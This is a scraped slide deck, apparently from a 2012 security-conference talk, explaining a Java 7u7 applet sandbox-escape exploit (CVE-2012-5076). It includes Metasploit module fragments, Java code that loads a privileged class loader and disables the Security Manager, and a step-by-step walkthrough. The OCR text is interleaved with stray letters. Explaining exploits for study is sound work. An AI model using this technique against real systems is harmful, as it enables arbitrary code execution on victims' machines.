
This document summarizes a 0day exploit that abuses the JAX-WS classes from a Java applet to execute arbitrary Java code outside the sandbox. The exploit affects Java 7u7 and earlier. It bypasses the Java security model using the GenericConstructor and ManagedObjectManagerFactory classes to dynamically load and instantiate a payload class without restrictions. The exploit source code is shown loading a payload from a byte array and executing it to achieve remote code execution on the target system.





![##
# This file is part of the Metasploit Framework and may be subject to
D
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
E
# http://metasploit.com/
##
F
require 'msf/core'
C
require 'rex' A
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
M
include Msf::Exploit::Remote::HttpServer::HTML
P
include Msf::Exploit::Remote::BrowserAutopwn
autopwn_info({ :javascript => false }) 2
def initialize( info = {} )
super( update_info( info,
0
'Name'
'Description' => %q{
=> 'Java Applet JAX-WS Remote Code Execution', 1
This module abuses the JAX-WS classes from a Java Applet to run arbitrary Java
code outside of the sandbox as exploited in the wild in November of 2012. The
2
vulnerability affects Java version 7u7 and earlier.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Unknown', # Vulnerability Discovery
'juan vazquez' # metasploit module
]
...................................................................................](https://image.slidesharecdn.com/howdoesa0daywork-121217045527-phpapp02/75/How-does-a-0day-work-DefCamp-2012-7-2048.jpg)
![D
Exploit source E
F
paths = [
[ "Exploit.class" ], C
[ "MyPayload.class" ] A
] M
p = regenerate_payload(cli) P
jar = p.encoded_jar 2
0
Links: 1
- https://metasploit.com/svn/framework3/trunk/external/source/exploits/cve- 2
2012-5076/Exploit.java
- https://metasploit.com/svn/framework3/trunk/external/source/exploits/cve-
2012-5076/MyPayload.java](https://image.slidesharecdn.com/howdoesa0daywork-121217045527-phpapp02/75/How-does-a-0day-work-DefCamp-2012-8-2048.jpg)
![D
Cool parts E
import com.sun.org.glassfish.gmbal.ManagedObjectManagerFactory; F
import com.sun.org.glassfish.gmbal.util.GenericConstructor;
C
GenericConstructor genericconstructor = new GenericConstructor(Object.class, A
"sun.invoke.anon.AnonymousClassLoader", new Class[0]);
Object obj = genericconstructor.create(new Object[] {}); M
Method method =
ManagedObjectManagerFactory.getMethod(obj.getClass(), "loadClass", new Class[] { byte[].class }); P
Class class1 = (Class)method.invoke(obj, new Object[] {
//byte_payload
buffer
}); 2
class1.newInstance();
//System.out.println("SecurityManager:" + System.getSecurityManager()); 0
//class1.getMethod("r", new Class[0]).invoke(class1, new Object[0]);
Payload.main(null); 1
//Runtime.getRuntime().exec("calc.exe");
2
public MyPayload()
{
AccessController.doPrivileged(this);
}
public Object run() throws Exception
{
System.setSecurityManager(null);
return null;
}](https://image.slidesharecdn.com/howdoesa0daywork-121217045527-phpapp02/75/How-does-a-0day-work-DefCamp-2012-9-2048.jpg)
![D
How does this 0day work? E
F
0. Abuse of “GenericConstructor” and “ManagedObjectManagerFactory”
C
- “GenericConstructor” and “ManagedObjectManagerFactory” – bypass
Java security model A
M
1. Create an instance of “sun.invoke.anon.AnonymousClassLoader”
P
- “sun.invoke.anon.AnonymousClassLoader” – Restricted, privileged
2. Call “loadClass” method from “sun.invoke.anon.AnonymousClassLoader” 2
- “loadClass” – Loads a byte[] stream class 0
1
3. Call the default constructor of our class, loaded using
“AnonymousClassLoader” 2
- Since it is called from a privileged code, it will run privileged,
disable Security Manager
4. Enjoy
- Do whatever you want](https://image.slidesharecdn.com/howdoesa0daywork-121217045527-phpapp02/75/How-does-a-0day-work-DefCamp-2012-11-2048.jpg)